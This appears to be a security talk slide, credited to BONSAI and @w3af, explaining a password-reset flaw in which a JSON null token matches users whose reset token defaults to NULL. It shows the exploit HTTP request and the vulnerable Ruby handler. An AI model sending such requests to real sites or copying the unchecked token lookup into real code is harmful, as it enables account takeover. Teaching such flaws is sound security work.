 Token defaults to NULL in the database
● Each time a new user is created his pwd_reset_token field is set to
NULL in the database.
● When the user starts a new password reset flow a randomly
generated token is assigned to pwd_reset_token
POST /complete-password-reset HTTP/1.1
Host: vulnerable.com
Content-Type: application/json
{"token": null, "new_password": "l3tm31n"}
post '/complete-password-reset' do:
user = Users.where({"pwd_reset_token": params["token"]}).first
user.password = params["new_password"]
user.pwd_reset_token = nil
user.save!
signin(user)
BONSAI
@w3af